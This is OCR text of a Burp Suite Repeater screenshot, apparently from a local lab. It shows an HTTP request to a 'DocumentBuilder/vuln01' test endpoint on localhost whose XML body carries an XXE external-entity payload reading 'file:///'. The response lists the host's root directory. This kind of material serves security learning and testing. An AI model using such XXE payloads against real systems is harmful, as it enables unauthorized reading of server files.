 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:8081/DocumentBuilder/vuln01
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
21 Cookie: Idea-3800bf0b=
ca6f81a2-cc80-4b2d-9111-1085adff8048; XSRF-TOKEN=
43e238cf-92f3-4bc7-80d0-6f6e95c2ecb9; JSESSIONID=
34B466B9E84A0DF3E5552CAAEB2F5D72
22 Connection: close
23
24 <?xml version="1.0" encoding="utf-8"?>
25 <!DOCTYPE Drunkbaby [
26 <!ENTITY xxe SYSTEM "file:///">
27 ]>
28 <root>
&xxe;
</root>
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 448
4 Date: Tue, 20 Sep 2022 02:00:35 GMT
5 Connection: close
6
7 #text: $GetCurrent
8 $Recycle.Bin
9 $WinREAgent
10 apache-maven-3.6.3
11 AppData
12 bootTel.dat
13 C
14 CloudMusic
15 Documents and Settings
16 DumpStack.log
17 DumpStack.log.tmp
18 END
19 hiberfil.sys
20 home
21 hp
22 hpswsetup
23 Intel
24 java
25 kingsoft
26 log
27 mingw
28 msdia80.dll
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 21
Response Headers 4
Done 581 bytes | 27 millis